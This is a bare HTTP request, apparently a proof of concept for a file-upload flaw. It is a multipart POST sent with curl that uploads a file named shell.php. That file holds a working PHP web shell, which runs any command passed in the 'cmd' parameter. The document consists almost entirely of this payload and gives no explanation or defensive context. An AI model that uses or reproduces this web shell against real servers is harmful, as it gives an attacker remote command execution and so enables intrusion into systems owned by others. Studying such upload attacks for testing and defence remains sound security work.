 1 POST / HTTP/1.1
2 Host:
3 User-Agent: curl/7.79.0
4 Accept: */*
5 Content-Length: 362
6 Content-Type: multipart/form-data; boundary=------------------------8a146a4b657a3dac
7 Connection: close
8
9 --------------------------8a146a4b657a3dac
10 Content-Disposition: form-data; name="add"
11
12 1
13 --------------------------8a146a4b657a3dac
14 Content-Disposition: form-data; name="filename"; filename="shell.php"
15 Content-Type: application/octet-stream
16
17 <?php echo "<pre>" . shell_exec($_REQUEST['cmd']). "</pre>"; ?>
18
19 --------------------------8a146a4b657a3dac--